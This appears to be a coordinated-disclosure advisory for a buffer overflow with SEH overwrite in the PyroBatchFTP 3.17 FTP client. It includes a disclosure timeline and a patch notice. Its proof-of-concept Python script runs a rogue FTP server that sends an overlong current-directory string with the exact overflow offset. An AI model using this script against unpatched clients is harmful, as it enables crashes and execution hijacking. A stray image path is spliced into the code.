Advisory Information
Title: PyroBatchFTP Buffer Overflow (SEH Overwrite)
Date Published: 04/10/2017
Advisory Summary
It is possible to cause a buffer overflow in PyroBatchFTP when a client connects to an FTP server with an excessively long current directory string.
Vendor
Emtec
Affected Software
| Product | Version |
| PyroBatchFTP | 3.17 |
Description of Issue
A buffer overflow vulnerability was discovered in the PyroBatchFTP client version 3.17. This vulnerability occurs after successfully connecting to an FTP server with a current directory string of longer than 2265 characters. It is also possible to overwrite the Structured Exception Handler (SEH) and potentially hijack execution flow of the application.
PoC
The following proof of concept python script will initialise an FTP server on the host system.
Connecting to the FTP server using PyrobatchFTP will trigger the buffer overflow.
#!/usr/bin/python
print "Pyro FTP Buffer Overflow (SEH) Server"
#Author: Kevin McGuigan
#Author Website: https://www.7elements.co.uk
#Vendor Website: https://www.emtech.com
import socket
import sys
buffer="A"*2292+ "B"*4+"C"*4+"D"*800
port = 21
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", port))
s.listen(5)
print("[+] FTP server started on port: "+str(port)+"\r\n")
except:
print("[+] Failed to bind the server to port:"+str(port)+"\r\n")
while True:
conn, addr = s.accept()
conn.send('220 Welcome to PyoBatchFTP Overflow!\r\n') print(conn.recv(1024))
conn.send("331 OK\r\n")
print(conn.recv(1024))
conn.send('230 OK\r\n')
print(conn.recv(1024))
conn.send('220 "'+buffer+'" is current directory\r\n')
Remediation
This issue has been patched and the patch notes can be found here.
The latest version of PyroBatchFTP can be found on the EmTec website.
Timeline
Reported – 16th September 2017
Vendor Response – 18th September 2017
Update Requested – 3rd October 2017
Vendor Response and Patch – 4th October 2017
Advisory Published – 4th October 2017
